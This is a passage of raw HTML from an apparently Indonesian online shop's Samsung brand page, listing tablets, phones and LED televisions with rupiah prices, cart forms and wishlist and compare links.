action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/201/" method="post"><input type="hidden" name="product" value="201"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzIwMS8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/201\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":201,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"201","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/samsung-tab-2-p9700.html"> Samsung Tab 2 P9700</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="201" data-price-box="product-id-201"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-201" data-price-amount="6600000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 6.600.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="Samsung Tab 2 P9700" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/201/" method="post"><input type="hidden" name="product" value="201"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzIwMS8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/201\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":201,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"201","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/samsung-s2-i9100.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/1/_/1_9_4.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/1/_/1_9_4.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="Samsung S2 I9100" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/203/" method="post"><input type="hidden" name="product" value="203"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzIwMy8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/203\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":203,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"203","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/samsung-s2-i9100.html"> Samsung S2 I9100</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="203" data-price-box="product-id-203"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-203" data-price-amount="5450000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 5.450.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="Samsung S2 I9100" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/203/" method="post"><input type="hidden" name="product" value="203"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzIwMy8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/203\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":203,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"203","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/tv-led-samsung-ua27d5000.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/1/_/1_1.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/1/_/1_1.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="SAMSUNG LED UA27D5000" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/221/" method="post"><input type="hidden" name="product" value="221"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzIyMS8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/221\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":221,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"221","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/tv-led-samsung-ua27d5000.html"> TV LED SAMSUNG UA27D5000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="221" data-price-box="product-id-221"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-221" data-price-amount="3580000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 3.580.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="SAMSUNG LED UA27D5000" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/221/" method="post"><input type="hidden" name="product" value="221"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzIyMS8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/221\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":221,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"221","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/tv-led-samsung-ua22d5000.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/b/e/belimurahbergaransijualtvledsamsungua22d500031.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/b/e/belimurahbergaransijualtvledsamsungua22d500031.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="SAMSUNG LED UA22D5000" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/427/" method="post"><input type="hidden" name="product" value="427"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzQyNy8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/427\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":427,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"427","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/tv-led-samsung-ua22d5000.html"> TV LED SAMSUNG UA22D5000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="427" data-price-box="product-id-427"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-427" data-price-amount="2695000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 2.695.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="SAMSUNG LED UA22D5000" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/427/" method="post"><input type="hidden" name="product" value="427"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzQyNy8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/427\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":427,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"427","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/tv-led-samsung-ua22d5003.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/b/e/belimurahbergaransijualtvledsamsungua22d500031_1.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/b/e/belimurahbergaransijualtvledsamsungua22d500031_1.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="TV LED SAMSUNG UA22D5003" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/428/" method="post"><input type="hidden" name="product" value="428"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzQyOC8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/428\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":428,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"428","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/tv-led-samsung-ua22d5003.html"> TV LED SAMSUNG UA22D5003</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="428" data-price-box="product-id-428"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-428" data-price-amount="2395000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 2.395.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="TV LED SAMSUNG UA22D5003" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/428/" method="post"><input type="hidden" name="product" value="428"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzQyOC8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/428\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":428,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"428","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/tv-led-samsung-ua32d4010.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/b/e/belimurahbergaransijualtvledsamsungua32d401031.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/b/e/belimurahbergaransijualtvledsamsungua32d401031.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="TV SAMSUNG UA32D4010" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/441/" method="post"><input type="hidden" name="product" value="441"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzQ0MS8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/441\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":441,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"441","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/tv-led-samsung-ua32d4010.html"> TV LED SAMSUNG UA32D4010</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="441" data-price-box="product-id-441"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-441" data-price-amount="3980000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 3.980.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="TV SAMSUNG UA32D4010" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/441/" method="post"><input type="hidden" name="product" value="441"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzQ0MS8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/441\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":441,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"441","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/tv-led-samsung-ua32d5000.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/h/a/hargaspesifikasijualtvledsamsungua32d500031.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/h/a/hargaspesifikasijualtvledsamsungua32d500031.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="TV Samsung UA32D5000" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/442/" method="post"><input type="hidden" name="product" value="442"><input type="hidden" name="uenc" 